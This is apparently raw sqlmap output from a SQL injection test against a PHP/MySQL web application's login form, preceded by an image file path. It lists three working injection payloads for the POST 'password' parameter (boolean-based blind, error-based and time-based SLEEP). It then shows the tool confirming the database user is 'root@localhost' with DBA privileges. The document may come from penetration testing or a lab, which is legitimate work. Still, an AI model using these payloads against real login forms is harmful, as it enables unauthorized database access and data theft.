 ---
Parameter: password (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
    Payload: login=Login&password=1' OR NOT 9341=9341#&username=TYYHyRvY
    Type: error-based
    Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: login=Login&password=1' OR (SELECT 9732 FROM(SELECT COUNT(*),CONCAT(0x7176706271,(SELECT (ELT(9732=9732,1))
),0x717a6b7671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- OaCX&username=TYYHyRvY
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: login=Login&password=1' AND (SELECT 7043 FROM (SELECT(SLEEP(5)))mQuY)-- PSEn&username=TYYHyRvY
---
[09:41:03] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.5.9, Nginx 1.15.11
back-end DBMS: MySQL >= 5.0
[09:41:03] [INFO] testing if current user is DBA
[09:41:03] [INFO] fetching current user
[09:41:03] [INFO] resumed: 'root@localhost'
current user is DBA: True